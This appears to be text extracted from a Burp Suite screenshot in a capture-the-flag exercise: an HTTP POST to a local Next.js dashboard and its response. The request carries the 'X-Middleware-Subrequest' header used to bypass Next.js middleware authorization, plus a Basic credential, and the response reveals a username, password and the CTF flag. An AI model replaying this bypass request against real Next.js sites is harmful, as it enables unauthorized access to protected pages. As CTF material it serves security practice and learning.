 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 192.168.0.66:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.0.85:3000/dashboard
8 Next-Action: 67426659d68c9b6bf3e12f20bc08d781cc84f2e9
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22dashboard%22%2C%7B%22chi
ldren%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnul
l%2Ctrue%5D
10 Next-Url: /dashboard
11 Content-Type: text/plain;charset=UTF-8
12 Content-Length: 4
13 Origin: http://192.168.0.66:8000
14 Connection: keep-alive
15 Priority: u=4
16 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
17 Authorization-Internal:Basic Y29kZXI6RW1wbG95ZWVAMjAyNQ==
18
19
20 [
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /?clicked=true
6 date: Sat, 12 Apr 2025 10:52:18 GMT
7 server: BaseHTTP/0.6 Python/3.11.11
8 x-nextjs-cache: HIT
9 X-Powered-By: Next.js
10 Content-Type: text/x-component
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 56
14
15 coder:Employee@2025
16 bitwalls_ctf{
upd4t3_y0ur_s0ftw4r3
}
17
18